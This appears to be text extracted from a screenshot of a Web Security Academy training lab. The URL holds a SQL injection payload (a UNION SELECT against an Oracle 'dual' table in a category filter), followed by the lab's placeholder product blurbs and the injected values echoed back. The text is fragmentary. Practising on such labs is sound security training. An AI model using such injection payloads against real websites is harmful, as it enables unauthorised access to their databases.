 1dae00d800c7.web-security-academy.net/filter?category=Lifestyle' UNION SELECT 'abc','jkl' FROM dual-- qwe
1
m
gave you to get yourselves to work. One of you might be stronger than the other, but you can still take it in turns as our harness can be attached, and
unattached, in seconds. There is a maximum recommended weight of 224 lbs so choose your hitch buddy wisely. It is important that the weaker of the two get
some practice in, you don't want to lose muscle power by not using those legs and upper body strength for long periods of time. Say goodbye to traffic jams and
pollution, hitch up with a buddy today.
Mood Enhancer
Do you ever get those days when you just feel sad for no reason? Sometimes it can be weather related, those dark wet days can really bring your mood down.
We have the perfect solution with our new Mood Enhancer. In your package, you will receive a small chalkboard with a rainbow of chalk colors. You can prepare
your Mood Enhancer in advance to avoid that dip in emotions, pick out the yellow chalk and draw a nice big smiley sun. You can leave it like that if you wish, or
you can pick out the blue chalk and color in a nice clear bright blue sky. With all the colors of the rainbow at your fingertips a picture of a rainbow is only a few
chalk lines away, nothing says I'm ready to face the day like a nice big rainbow. Better still turn that rainbow upside down to reveal a huge multicolored grin,
smiles are infectious you know, before long you will be smiling as well. All chalks can be replaced whenever you are running low, but please be advised we can't
sell colors individually, all replacements come as full packs of the complete set. We're sure you will find happy things to draw using all the colors at hand.
Paint a rainbow
On a dull grey day, when everyone needs a little color or sunshine in their lives, you can be the hero of the hour. Our new 'Paint A Rainbow' running suit will not
only enhance your performance but will improve the lives of everyone around you. Super lightweight material gives you the cutting edge when it comes to speed,
but not only that; a million embedded nano super lights will give you a rainbow streak lighting up the sky as you run. They say not every superhero wears a suit,
but you CAN. Bring some color and light into the lives of others by doing what you already do every day. These are limited edition running suits, be one of only
100 people who have access to our brand new range. So, don't delay Paint A Rainbow today.
Your Virtual Journey Starts Here
There are times when you want to see that big wide world outside your front door, but you can't get away. There could be work, financial, and even physical
constraints holding you back. Here at 'Your Virtual Journey' we have overcome these hurdles to the best of our ability. Picture this. You're sitting at home, feet up,
with a steaming hot cup of coffee. The phone rings, and on the other end is someone who is traveling to where it is you want to go. They will give you a complete
audio description of the route they are taking, and be your eyes when they arrive at the final destination. Just close your eyes and be transported to anywhere in
the world for the cost of a phone call. As well as a 'pay as you go' service you can subscribe annually for an unlimited package. What a great gift for someone
who would benefit from a little adventure in their lives. Your number will never be visible to our callers, it will be redirected through our main switchboard. For 'pay
as you go' premium rates apply, so take the opportunity to go unlimited today.
abc
jkl